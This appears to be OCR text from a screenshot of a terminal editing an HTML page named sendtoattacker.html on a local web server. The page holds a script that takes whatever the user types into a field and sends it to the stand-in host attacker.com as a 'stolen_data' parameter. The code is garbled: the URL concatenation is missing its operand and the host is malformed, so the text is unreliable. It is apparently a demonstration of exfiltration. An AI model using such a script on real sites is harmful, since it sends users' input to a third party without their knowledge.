 localhost/sendtoattacker.html
data Send
andreim@andreim-server: /var/www/html
File Edit Tabs Help
GNU nano 6.2 sendtoattacker.html
<input type="text" id="userdata">
<input type="submit" value="Send" onclick="sendToAttacker(data)">
<script>
function sendToAttacker(data) {
var xhr = new XMLHttpRequest();
xhr.open("GET", "\\attacker.com/?stolen_data=" +, false);
xhr.send();
}
var data = document.getElementById("userdata").value;
</script>